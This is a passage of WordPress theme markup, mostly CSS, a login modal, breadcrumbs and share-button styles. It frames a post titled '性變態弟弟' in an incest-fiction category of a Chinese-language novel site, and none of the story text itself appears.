98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="5261" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/"                     data-post-edit-url=""                     data-post-title="性變態弟弟"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 亂倫小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/",
                                "name": "亂倫小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>亂倫小說</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">性變態弟弟</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:21:15+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-5261">801</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
